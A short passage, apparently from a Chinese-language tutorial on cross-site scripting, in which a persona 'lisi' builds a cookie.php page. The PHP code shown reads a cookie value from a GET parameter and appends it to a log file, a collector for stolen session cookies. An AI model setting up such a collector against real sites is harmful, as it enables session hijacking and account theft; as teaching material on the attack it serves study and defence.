 lisi 构造了一个 cookie.php 页面，代码如下：
<?php
$cookie = $_GET['cookie'];
$log = fopen("cookie.txt","a+");
fwrite($log,$cookie . "next\n\r");
fclose($log);
?>